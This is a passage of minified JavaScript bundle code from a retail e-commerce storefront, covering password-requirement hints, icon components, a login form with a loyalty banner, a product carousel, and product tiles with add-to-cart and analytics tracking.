o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({ml:e?"-2px":"-1px",mr:e?"9px":"10px",boxSize:e?4:"14px",border:e?"none":"1px solid",color:e?"PT"===t?"#CAA194":"#101111":"white"},(0,s.yK)().inputPasswordRequirement);return n.createElement(c.kC,{align:"flex-start"},n.createElement(d.rE,a),n.createElement(c.xv,{fontSize:"sm",lineHeight:4},o))};u.propTypes={isValid:i().bool,children:i().any};const g=({value:e,site:t,children:o})=>{const r=(0,p.u)(e);return n.createElement(c.Kq,{spacing:6},o,n.createElement(c.Kq,{spacing:2},n.createElement(u,{isValid:r.hasMinChars,site:t},n.createElement(l.Z,{id:"password_requirements.error.eight_letter_minimum",defaultMessage:[{type:0,value:"8 characters"}]})),n.createElement(u,{isValid:r.hasNumber,site:t},n.createElement(l.Z,{defaultMessage:[{type:0,value:"One number [0-9]"}],id:"password_requirements.error.one_number"})),n.createElement(u,{isValid:r.hasLowercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_lowercase_letter",defaultMessage:[{type:0,value:"One lowercase character [a-z]"}]})),n.createElement(u,{isValid:r.hasUppercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_uppercase_letter",defaultMessage:[{type:0,value:"One uppercase character [A-Z]"}]})),n.createElement(u,{isValid:r.hasSpecialChar,site:t},"One special character [!“#$%&‘()*+,-./:;<=>?@^_`{|}~”]")))};g.propTypes={value:i().string,children:i().node};const f=g},39731:(e,t,o)=>{"use strict";o.d(t,{$D:()=>ot,AM:()=>ge,Aw:()=>he,Ay:()=>ee,B8:()=>se,EY:()=>pt,F9:()=>mt,G:()=>qe,GO:()=>gt,Go:()=>je,HV:()=>Q,Il:()=>Ke,Jx:()=>ct,K3:()=>Re,LT:()=>U,Ml:()=>N,Oc:()=>V,Od:()=>st,Og:()=>yt,Pw:()=>de,Q1:()=>Y,QH:()=>He,Qx:()=>ft,Rk:()=>ht,Sr:()=>fe,Tw:()=>Ge,Uq:()=>be,Vq:()=>ce,W1:()=>_e,W2:()=>Ne,W6:()=>ze,WB:()=>rt,Wl:()=>G,XC:()=>ie,XF:()=>Ie,XH:()=>Ve,XT:()=>Ee,_t:()=>we,aA:()=>pe,aB:()=>bt,aN:()=>xe,au:()=>et,bK:()=>ut,bV:()=>at,bZ:()=>Ze,bg:()=>Ae,cO:()=>Oe,dY:()=>$e,e0:()=>Xe,ez:()=>nt,f1:()=>lt,fr:()=>q,fz:()=>Me,g8:()=>le,gZ:()=>dt,h_:()=>Ue,hb:()=>We,hs:()=>me,i7:()=>De,iz:()=>xt,jg:()=>Fe,lo:()=>re,mB:()=>ve,nQ:()=>te,nZ:()=>Je,pO:()=>Se,qW:()=>Qe,r7:()=>tt,rE:()=>oe,sI:()=>Be,su:()=>Pe,sz:()=>ye,tM:()=>it,uY:()=>ue,v4:()=>ne,vj:()=>X,wh:()=>J,wi:()=>Ce,wl:()=>ke,wy:()=>ae,xA:()=>Ye,xV:()=>Te,yj:()=>Le,zM:()=>K});var r=o(87462),n=o(67294),a=o(33344),i=o(10894),l=o(10830),s=o.n(l),c=o(74503),d=o.n(c),p=o(66794),m=o.n(p),u=o(22794),g=o.n(u),f=o(74474),h=o.n(f),b=o(93775),y=o.n(b),x=o(58662),v=o.n(x),C=o(32685),w=o.n(C),S=o(52949),k=o.n(S),E=o(92573),F=o.n(E),I=o(62843),T=o.n(I),_=o(11827),P=o.n(_),O=o(20748),A=o.n(O),L=o(84856),z=o.n(L),W=o(2129),B=o.n(W),D=o(22412),M=o.n(D),j=o(59945),Z=o.n(j),H=o(22602),R=o.n(H);s().viewBox=s().viewBox||"0 0 38 22",d().viewBox=d().viewBox||"0 0 114 66",m().viewBox=m().viewBox||"0 0 164 99",g().viewBox=g().viewBox||"0 0 114 29",h().viewBox=h().viewBox||"0 0 90 52",y().viewBox=y().viewBox||"0 0 178 66",v().viewBox=v().viewBox||"0 0 41 24",w().viewBox=w().viewBox||"0 0 38 22",k().viewBox=k().viewBox||"0 0 16 21",F().viewBox=F().viewBox||"0 0 38 22",T().viewBox=T().viewBox||"0 0 80 20",P().viewBox=P().viewBox||"0 0 21 20",A().viewBox=A().viewBox||"0 0 38 22",z().viewBox=z().viewBox||"0 0 62 19",B().viewBox=B().viewBox||"0 0 748.96 600",R().viewBox=R().viewBox||"0 0 62 19",M().viewBox=M().viewBox||"0 0 77 19",Z().viewBox=Z().viewBox||"0 0 77 19";const $=(e,t)=>{const o=e.toLowerCase().replace(/(?:^|[\s-/])\w/g,(e=>e.toUpperCase())).replace(/-/g,""),l=(0,n.forwardRef)(((o,l)=>{const s=(0,a.Fg)(),{baseStyle:c}=s.components.Icon;return n.createElement(i.JO,(0,r.Z)({ref:l},c,t,o),n.createElement("use",{role:"presentation",xlinkHref:`#${e}`}))}));return l.displayName=`${o}Icon`,l},U=$("cc-amex",{viewBox:s().viewBox}),K=$("alert"),q=$("account"),N=$("account-lc"),V=$("brand-logo",{viewBox:d().viewBox}),G=$("brand-logo-ok",{viewBox:m().viewBox}),Y=$("brand-logo-ok-mobile",{viewBox:h().viewBox}),X=$("brand-logo-pt",{viewBox:g().viewBox}),Q=$("brand-logo-lc",{viewBox:y().viewBox}),J=$("basket"),ee=$("basket-lc"),te=$("check"),oe=$("check-circle"),re=$("check-circle-v2"),ne=$("chevron-down"),ae=$("chevron-left"),ie=$("chevron-right"),le=$("chevron-up"),se=$("cc-cvv",{viewBox:v().viewBox}),ce=($("dashboard"),$("cc-discover",{viewBox:w().viewBox})),de=($("figma-logo"),$("filter"),$("filter-v2")),pe=$("file"),me=($("flag-ca"),$("flag-us"),$("flag-gb")),ue=$("flag-fr"),ge=$("flag-it"),fe=$("flag-cn"),he=$("flag-jp"),be=($("github-logo"),$("hamburger")),ye=$("info"),xe=$("warning"),ve=($("like"),$("lock")),Ce=$("lock-v2"),we=$("location"),Se=($("payment"),$("paypal-icon",{viewBox:T().viewBox}),$("plug"),$("plus")),ke=$("plus-circle"),Ee=$("cc-mastercard",{viewBox:F().viewBox}),Fe=$("mobicred-icon",{viewBox:z().viewBox}),Ie=$("float-icon",{viewBox:B().viewBox}),Te=$("receipt"),_e=$("search"),Pe=($("social-facebook"),$("social-instagram"),$("social-pinterest",{viewBox:P().viewBox}),$("social-twitter")),Oe=$("social-youtube"),Ae=$("social-facebook-c"),Le=$("social-facebook-v2"),ze=$("social-instagram-c"),We=$("social-instagram-v2"),Be=$("social-twitter-c"),De=$("social-youtube-c"),Me=$("sort"),je=$("signout"),Ze=$("signout-lc"),He=($("user"),$("cc-visa",{viewBox:A().viewBox})),Re=$("visibility"),$e=$("visibility-off"),Ue=$("heart"),Ke=$("heart-lc"),qe=$("heart-solid"),Ne=$("heart-solid-white"),Ve=$("trash"),Ge=$("close"),Ye=$("close-overlay"),Xe=$("arrow"),Qe=$("phone"),Je=($("payjustnow-icon",{viewBox:M().viewBox}),$("payjustnow-gray-icon",{viewBox:Z().viewBox})),et=$("payflex-icon",{viewBox:R().viewBox}),tt=$("star"),ot=$("star-half"),rt=$("star-empty"),nt=$("star-empty-bordered"),at=$("mail-icon"),it=$("delivery"),lt=$("delivery"),st=$("expedited-delivery"),ct=$("collect"),dt=$("logout"),pt=$("myorders"),mt=$("myprofile"),ut=$("myrewards"),gt=$("mywishlist"),ft=$("shipping"),ht=$("clear"),bt=$("credit-card"),yt=($("rewards"),$("gift")),xt=$("apple-pay")},39080:(e,t,o)=>{"use strict";o.d(t,{Z:()=>u});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(68527),c=o(73727),d=o(87742);const p=["href","to","useNavLink","isSfra"],m=a.forwardRef(((e,t)=>{let{href:o,to:i,useNavLink:l=!1,isSfra:m=!1}=e,u=(0,n.Z)(e,p);const g=i||o,{buildUrl:f}=(0,d.Z)();return a.createElement(a.Fragment,null,m&&a.createElement(s.rU,(0,r.Z)({},u,{href:g,ref:t})),!m&&a.createElement(s.rU,(0,r.Z)({as:l?c.NavLink:c.Link},l&&{exact:!0},u,{to:g,ref:t})))}));m.displayName="Link",m.propTypes={href:l().string,to:l().string,useNavLink:l().bool,isSfra:l().bool};const u=a.memo(m)},34093:(e,t,o)=>{"use strict";o.d(t,{Z:()=>d});var r=o(87462),n=o(67294),a=o(68527),i=o(49609),l=o(45697),s=o.n(l);const c=({wrapperStyles:e={},spinnerStyles:t={}})=>n.createElement(a.xu,(0,r.Z)({position:"fixed",top:"0",left:"0",right:"0",bottom:"0",height:"100vh",width:"100vw",background:"blackAlpha.700",zIndex:"12000"},e),n.createElement(i.$,(0,r.Z)({"data-testid":"loading",position:"absolute",top:"50%",left:"50%",ml:"-1.5em",mt:"-1.5em",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"white",size:"xl",zIndex:"13000"},t)));c.propTypes={wrapperStyles:s().object,spinnerStyles:s().object};const d=c},2946:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(97375),d=o(68527),p=o(6886),m=o(15193),u=o(42283),g=o(87742),f=(o(47335),o(82736)),h=o(16933),b=o(39731),y=o(34651),x=o(88871),v=o(5748);const C=({useLinks:e,clickSignIn:t=v.ZT,clickCreateAccount:o=v.ZT})=>{const n=(0,s.yK)();return a.createElement(d.xu,n.loyaltyContainer,a.createElement(d.xu,n.loyaltyMainContent,a.createElement(y.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,x.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(d.xu,n.loyaltyText,a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(d.xu,{as:"span"}," or "),a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(d.xu,{as:"span"}," to earn points when you shop."))),a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(d.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};C.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const w=C;var S=o(64572);function k(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function E(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?k(Object(o),!0).forEach((function(t){(0,S.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):k(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var F=o(61056);const I=({form:e,clickForgotPassword:t,prefix:o=""})=>{const n=function({form:{control:e,errors:t},prefix:o=""}){const r=(0,s.yK)();return{email:{id:"login-email",name:"email",label:"Email Address",placeholder:"Type Email Address",autoComplete:"email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"}},onBlur:()=>{},error:t.email,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},password:{id:"login-password",name:"password",label:"Password",placeholder:"Enter Password",autoComplete:"password",defaultValue:"",type:"password",rules:{required:"Please fill in this field."},error:t.password,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0}}}({form:e,prefix:o});return a.createElement(d.Kq,{spacing:6},a.createElement(F.Z,n.email),a.createElement(F.Z,(0,r.Z)({},n.password,{clickForgotPassword:t})))};I.propTypes={form:l().object.isRequired,prefix:l().string};const T=I;var _=o(80604),P=o(85699),O=o(95439);const A=({onLoading:e=v.ZT,onLoginClose:t=v.ZT,onForgotPassword:o=v.ZT,shouldRedirect:i=!1,showLoyaltyCard:l=!0,subtitle:y="",formType:x="normal",prefix:C="",buttonLabel:S="Login",loginLocation:k="general"})=>{var E;const{site:F}=(0,g.Z)(),I=(0,s.jC)("Authentication",{variant:`${F.id}`}),A=(0,f.Z)(),L=(0,u.cI)({mode:"onBlur"}),z=(0,h.Z)(),W=((0,_.Z)(),(0,a.useRef)(),function(){var o=(0,n.Z)((function*(o){try{e(!0),yield A.login(o,!0),L.reset(),t(),i&&z("/account/profile"),e(!1);try{(0,P.qo)({event:"login",method:"ecomm"}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!0}})}catch(e){console.error("GA4 Error",e)}}catch(t){e(!1);let o=t.message;/invalid credentials/i.test(t.message)&&(o="We couldn’t find a match for this email and password. Please try again."),/OCAPI in the last 1 seconds/i.test(t.message)&&(o="We detected multiple login attempts within a short space of time. Please wait 30 seconds before you log in again."),L.setError("global",{type:"manual",message:o}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!1,error_message:o}})}}));return function(e){return o.apply(this,arguments)}}()),{isOpen:B,onOpen:D,onClose:M}=(0,c.qY)();return a.createElement(s.Fo,{value:I},y&&a.createElement(d.xv,(0,r.Z)({},I.descriptionText,{mt:"flyout"===x?0:2,mb:6}),y),"LC"!==F.id&&l&&a.createElement(w,{useLinks:!1,clickSignIn:()=>z("/account/login"),clickCreateAccount:()=>z("/account/register")}),a.createElement("form",{id:"login-form",onSubmit:L.handleSubmit(W),"data-testid":"sf-auth-modal-form","data-selenium-id":"login-form",noValidate:!0},a.createElement(d.Kq,{spacing:6},(null===(E=L.errors)||void 0===E?void 0:E.global)&&a.createElement(p.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px",mt:6},a.createElement(b.zM,{color:"#94080A",boxSize:5}),a.createElement(d.xv,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,dangerouslySetInnerHTML:{__html:L.errors.global.message},sx:{a:{textDecoration:"underline"}}})),a.createElement(T,{form:L,prefix:"",clickForgotPassword:o}),a.createElement(m.zx,{key:"login-button",type:"submit",site:F.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:L.formState.isSubmitting,isDisabled:L.formState.isSubmitting,onClick:()=>L.clearErrors("global"),mb:4},L.formState.isSubmitting?"Loading...":S))))};A.propTypes={prefix:l().string};const L=A},86158:(e,t,o)=>{"use strict";o.d(t,{Z:()=>y});var r=o(87462),n=o(64572),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(68527),d=o(18650),p=o(46066),m=o(88871),u=o(87742);const g=["products","isLoading","scrollProps","itemWidth","productTileProps"];function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const b=(0,i.forwardRef)(((e,t)=>{let{products:o,isLoading:n,scrollProps:l,itemWidth:s={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:f}=e;(0,a.Z)(e,g),(0,i.useRef)();const{site:b}=(0,u.Z)();if((!o||o.length<1)&&!n)return null;var y=l&&null!=l&&l.settings?null==l?void 0:l.settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},v={".slick-track":{display:"flex",alignItems:"stretch",justifyContent:"flex-start"},".slick-slide":{display:"flex",height:"auto"},".slick-slide > div":{width:"100%",height:"100%"},".slick-slide > div > div":{display:"flex !important",height:"100%"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":h(h({},x),{},{transform:"translateY(-85px) translateX(37px)",_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-left-black.svg")}`}})};return(0,i.useEffect)((()=>{n||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-prev-btn"))))}),[n]),i.createElement(c.xu,{sx:h({},v)},i.createElement(p.Z,y,(n?[0,1,2,4]:o).map(((e,t)=>i.createElement(c.xu,{paddingRight:3,key:"scroller-"+t},n?i.createElement(d.O,null):i.createElement(d.Z,(0,r.Z)({className:"gtm-product-tile","data-testid":"product-scroller-item","data-selenium-id":`product-scroller-item-${t}`,"data-gtm-item":e.c_ga4EcommerceItem?JSON.stringify(e.c_ga4EcommerceItem):null,"data-product-id":e.productId||e.id,product:e,width:"100%"},h({},"function"==typeof f?f(e):f),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));b.displayName="ProductScroller",b.propTypes={products:s().array,isLoading:s().bool,scrollProps:s().object,itemWidth:s().oneOfType([s().string,s().number,s().object]),productTileProps:s().oneOfType([s().func,s().object])};const y=b},18650:(e,t,o)=>{"use strict";o.d(t,{O:()=>K,Z:()=>N});var r=o(64572),n=o(15861),a=o(87462),i=o(45987),l=o(67294),s=o(45697),c=o.n(s),d=o(27484),p=o.n(d),m=o(39731),u=(o(2556),o(93162)),g=o(88871),f=o(7959),h=o(15193),b=o(33344),y=o(68527),x=o(54107),v=o(97375),C=o(92684),w=o(34651),S=o(49609),k=o(10894),E=o(30573),F=o(87742),I=(o(34093),o(43172)),T=(o(64312),o(86896)),_=o(67736),P=o(24728),O=o(39080),A=o(38195),L=o(65155),z=o(80604),W=o(4813),B=o(47335),D=o(82736),M=o(56554),j=o(85699),Z=o(95439);const H=["productHeroTile"],R=["product","enableFavourite","hideLabels","enableQuickView","enablePromotionalMessage","enableRatings","enableLabels","enableHover","productHeroTile","inSearchOverlay","enableAnchorTags","enableColourSwatches","onFavouriteToggle","dynamicImageProps","bgColor","heroTilesArray"];function $(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function U(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?$(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):$(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}(0,A.Z)(h.hU);const K=e=>{const t=(0,b.jC)("ProductTile"),{productHeroTile:o}=e;return(0,i.Z)(e,H),l.createElement(y.xu,{"data-testid":"sf-product-tile-skeleton",mb:"12px",flex:1,display:"flex",flexDir:"column",gridColumn:o?{base:"auto / span 2"}:{},gridRow:o?{base:"auto / span 2"}:{}},l.createElement(y.Kq,{spacing:2,flex:1,display:"flex",flexDir:"column"},l.createElement(y.xu,(0,a.Z)({},t.imageWrapper,{flex:1}),l.createElement(y.oM,(0,a.Z)({ratio:.8},t.image),l.createElement(x.Od,null))),l.createElement(x.Od,{width:{base:"120px",md:"220px"},height:"20px"}),l.createElement(x.Od,{width:"80px",height:"16px"})))},q=e=>{var t,o,r,s,c,d,A,H,$,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie;const le=(0,T.Z)(),{product:se,enableFavourite:ce=!1,hideLabels:de=!1,enableQuickView:pe=!1,enablePromotionalMessage:me=!1,enableRatings:ue=!1,enableLabels:ge=!1,enableHover:fe=!0,productHeroTile:he=!1,inSearchOverlay:be=!1,enableAnchorTags:ye=!1,enableColourSwatches:xe=!1,onFavouriteToggle:ve,dynamicImageProps:Ce,bgColor:we,heroTilesArray:Se=null}=e,ke=(0,i.Z)(e,R),{currency:Ee,image:Fe,price:Ie,productId:Te,hitType:_e,c_variationAttributes:Pe,c_turntoReviewCount:Oe,c_imageGroups:Ae,c_turntoAverageRating:Le}=se,{isOpen:ze,onOpen:We,onClose:Be}=(0,v.qY)(),{isOpen:De,onOpen:Me,onClose:je}=(0,v.qY)(),{site:Ze,buildUrl:He}=(0,F.Z)(),Re=(0,M.ST)(),$e="https://"+Re._config.sfraHost,[Ue,Ke]=(0,l.useState)(!0),qe=function(){var e=(0,n.Z)((function*(){const e=yield Re.shopperProducts.getProduct({parameters:{id:se.productId}});se.details=e,Ke(!1)}));return function(){return e.apply(this,arguments)}}(),Ne=(null==se?void 0:se.c_rentalPrice)&&(null==se?void 0:se.c_rentalURL)||(null==se||null===(t=se.details)||void 0===t?void 0:t.c_rentalPrice)&&(null==se||null===(o=se.details)||void 0===o?void 0:o.c_rentalURL),Ve=se.name??se.productName,{currency:Ge}=(0,L.U8)(),Ye=(0,D.Z)(),[Xe,Qe]=(0,l.useState)(!1),[Je,et]=(0,l.useState)(!1),[tt,ot]=(0,l.useState)(null),[rt,nt]=(0,l.useState)(!1),[at,it]=(0,l.useState)(!1),[lt,st]=(0,l.useState)([]),[ct]=(0,C.ac)("(min-width: 1200px)"),[dt]=(0,C.ac)("(max-width: 768px)"),pt=Ze.id,mt=(0,b.jC)("ProductTile",{variant:pt,inSearchOverlay:be,productHeroTile:he}),ut=(0,z.Z)(),gt=(0,W.p)();(0,l.useEffect)((()=>(yt(null),xt(),()=>{ht(!0),yt(null)})),[se,Se]);const[ft,ht]=(0,l.useState)(!0),[bt,yt]=(0,l.useState)(null),xt=()=>{var e,t,o;let r=he?"hero":"large",n={image:(null!=se&&se.image?U(U({},null==se?void 0:se.image),{},{link:null==se||null===(e=se.image)||void 0===e||null===(t=e.link)||void 0===t?void 0:t.split("?")[0]}):null)||(null==se?void 0:se.image)||null,hoverImage:null};if(se.imageGroups&&se.imageGroups.length>0&&(null==se||null===(o=se.variationGroups)||void 0===o?void 0:o.length)>0){var a;let e=((null==se||null===(a=se.variationGroups)||void 0===a?void 0:a.find((e=>(null==e?void 0:e.productId)==se.productId)))||(null==se?void 0:se.variationGroups[0])).variationValues.color,t=se.imageGroups.find((t=>{var o,n;let a=null===(o=t.variationAttributes[0])||void 0===o||null===(n=o.values[0])||void 0===n?void 0:n.value;return t.viewType===r&&a.toLowerCase()==e.toLowerCase()}));null!=t&&t.images[0]&&(n.image=null==t?void 0:t.images[0]),null!=t&&t.images[1]&&(n.hoverImage=null==t?void 0:t.images[1])}yt(n),ht(!1)},vt=()=>{var e,t;const o=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")})),r=null===(t=se.priceRanges)||void 0===t?void 0:t.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-sale":"-sale")}));return{price:null!=r&&r.minPrice&&(null==r?void 0:r.minPrice)!==(null==o?void 0:o.minPrice)&&(null==r?void 0:r.minPrice)<(null==o?void 0:o.minPrice)?null==r?void 0:r.minPrice:null,discount:null!==Ie&&null!=r&&r.minPrice&&null!=o&&o.minPrice&&(null==o?void 0:o.minPrice)>0?Math.round(((null==o?void 0:o.minPrice)-(null==r?void 0:r.minPrice))/(null==o?void 0:o.minPrice)*100):null}},Ct=()=>{var e;const t=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")}));return(null==t?void 0:t.minPrice)||se.price||null},[wt,St]=(0,l.useState)(!1);(0,l.useEffect)((()=>{wt&&qe()}),[wt]),(0,l.useEffect)((()=>{var e;if(!Ue&&null!=se&&null!==(e=se.details)&&void 0!==e&&e.variationAttributes){var t,o;let e=null==se||null===(t=se.details)||void 0===t||null===(o=t.variationAttributes)||void 0===o?void 0:o.filter((e=>"size"===e.id));if(e&&e.length>0){let t=[];e[0].values.forEach((e=>{var o;if(null!=se&&null!==(o=se.details)&&void 0!==o&&o.variants){var r;let o=null==se||null===(r=se.details)||void 0===r?void 0:r.variants.find((t=>{var o;return(null===(o=t.variationValues)||void 0===o?void 0:o.size)===e.value}));o&&(e.variant=o),t.push(e)}})),st(t)}}}),[se,Ue]),(0,W.p)();const[kt,Et]=(0,l.useState)(!1),Ft=function(){var e=(0,n.Z)((function*(e,t=null){const o=t||tt;_t("");try{var r,n,a,i,l,s;Et(!0);const t=yield Re.shopperProducts.getProduct({parameters:{id:o}}),u=[{productId:o,masterId:(null===(r=e.details)||void 0===r||null===(n=r.master)||void 0===n?void 0:n.masterId)||"",variationGroupId:(null===(a=e.details)||void 0===a?void 0:a.id)||"",price:e.price,quantity:1}];let b=null==ut||null===(i=ut.productItems)||void 0===i?void 0:i.find((e=>e.productId==o));if(b){var c,d;if(b.quantity+1>10)return gt({title:"Product is not available for quantity greater than 10.",status:"error"}),void Et(!1);if((null==b?void 0:b.quantity)+1>(null==t||null===(c=t.inventory)||void 0===c?void 0:c.ats))return gt({title:`Product is not available for quantity greater than ${null==t||null===(d=t.inventory)||void 0===d?void 0:d.ats}`,status:"error"}),void Et(!1);yield ut.updateItemInBasket({productId:o,price:e.price,quantity:b.quantity+1},b.itemId)}else yield ut.addItemToBasket(u);if(null!=t&&null!==(l=t.inventory)&&void 0!==l&&l.preorderable&&0===(null==t||null===(s=t.inventory)||void 0===s?void 0:s.stockLevel)){var m;const e=p()(null==t||null===(m=t.inventory)||void 0===m?void 0:m.inStockDate).format("ddd MMM DD YYYY");e&&_t(e)}gt({title:"Product has been added to cart.",status:"success"}),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:ut.itemAccumulatedCount}})),Et(!1);try{if(o&&e&&e.c_ga4EcommerceItem){var g,f,h;e.c_ga4EcommerceItem.quantity=1,e.c_ga4EcommerceItem.item_id=o,e.c_ga4EcommerceItem.item_size=(null===(g=lt.find((e=>{var t;return(null===(t=e.variant)||void 0===t?void 0:t.productId)==o})))||void 0===g||null===(f=g.variant)||void 0===f||null===(h=f.variationValues)||void 0===h?void 0:h.size)||0,e.c_ga4EcommerceItem.product_type="variant";let t={event:"add_to_cart",ecommerce:{currency:"ZAR",value:e.price||e.c_ga4EcommerceItem.price||0,items:[e.c_ga4EcommerceItem]}};(0,j.qo)(t),(0,Z.k)({event:"amp_add_to_cart",addToCartProperties:{cart_item_count:(null==ut?void 0:ut.itemCount)||0,cart_value:(null==ut?void 0:ut.productTotal)||0,currency:(null==ut?void 0:ut.currency)||"ZAR",products:[{product_id:o,name:e.c_ga4EcommerceItem.item_name.toLowerCase(),category:(e.c_ga4EcommerceItem.item_category3||e.c_ga4EcommerceItem.item_category2||e.c_ga4EcommerceItem.item_category||"uncategorized").toLowerCase(),brand:(e.c_ga4EcommerceItem.item_brand||"unbranded").toLowerCase(),price:e.c_ga4EcommerceItem.price||0,quantity:e.c_ga4EcommerceItem.quantity||1,color:(e.c_ga4EcommerceItem.item_variant||"unknown").toLowerCase(),size:(e.c_ga4EcommerceItem.item_size||"unknown").toLowerCase()}]}})}}catch(e){console.error("GA4 Error",e)}return u}catch(e){Et(!1),gt({title:e.message||u.oj,status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),It=(e=null)=>{Ft(se,e)},[Tt,_t]=(0,l.useState)(""),Pt=function(){var e=(0,n.Z)((function*(e){ot(e),It(e)}));return function(t){return e.apply(this,arguments)}}(),Ot=(0,_.Z)(),At=e=>!!Ot.findItemByProductId(e);let Lt=dt?2:ct?4:2;return l.createElement(l.Fragment,null,l.createElement(y.xu,(0,a.Z)({},mt.container,ke,{bg:we||"initial",pb:we?2:0,onMouseOver:()=>{var e,t,o,r,n,a,i;se.details||wt||St(!0),null!=se&&null!==(e=se.details)&&void 0!==e&&e.variants&&1==(null==se||null===(t=se.details)||void 0===t||null===(o=t.variants)||void 0===o?void 0:o.length)&&"STD"===(null==se||null===(r=se.details)||void 0===r||null===(n=r.variants[0])||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&ot(null==se||null===(i=se.details)||void 0===i?void 